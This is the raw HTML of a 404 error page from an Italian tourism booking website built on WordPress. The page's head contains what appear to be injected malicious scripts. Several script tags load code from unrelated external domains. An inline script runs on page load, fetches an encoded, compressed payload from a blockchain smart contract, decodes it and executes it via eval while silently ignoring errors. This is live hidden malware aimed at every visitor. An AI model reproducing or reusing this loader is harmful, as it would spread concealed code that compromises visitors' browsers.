auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/category/903/return
body_size: 155179
content:
